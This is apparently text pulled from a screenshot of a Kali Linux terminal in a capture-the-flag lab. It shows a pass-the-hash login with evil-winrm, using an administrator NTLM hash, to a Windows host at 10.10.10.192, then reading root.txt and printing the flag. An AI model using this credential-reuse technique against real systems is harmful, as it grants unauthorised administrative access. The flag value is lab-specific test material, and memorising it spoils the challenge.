 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.10.192 -u administrator -H '184fb5e5178480be64824d4cd53b99ee'
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd $HOME\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
4375a629c7c67c8e29db269060c955cb
*Evil-WinRM* PS C:\Users\Administrator\Desktop>